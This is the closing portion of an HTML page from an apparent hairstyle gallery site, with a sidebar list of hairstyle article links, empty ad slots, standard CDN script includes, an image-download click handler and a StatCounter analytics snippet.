													<li class="list-group-item"><a href="/low-bun-curly-hair-hairstyles.html">Low Bun Curly Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-stylish-hairstyles-for-work.html">Easy Stylish Hairstyles For Work</a></li>
													<li class="list-group-item"><a href="/lira-braids-hairstyles.html">Lira Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-updo-hairstyles-for-long-hair-dailymotion.html">Easy Updo Hairstyles For Long Hair Dailymotion</a></li>
													<li class="list-group-item"><a href="/long-black-hairstyles-2013.html">Long Black Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/haircuts-2019-female-medium-length.html">Haircuts 2019 Female Medium Length</a></li>
													<li class="list-group-item"><a href="/easy-down-hairstyles-for-homecoming.html">Easy Down Hairstyles For Homecoming</a></li>
													<li class="list-group-item"><a href="/dance-hairstyles-for-girls.html">Dance Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/long-razor-cut-hairstyles-with-bangs.html">Long Razor Cut Hairstyles With Bangs</a></li>
													<li class="list-group-item"><a href="/long-and-short-chinese-hairstyles-male.html">Long And Short Chinese Hairstyles Male</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>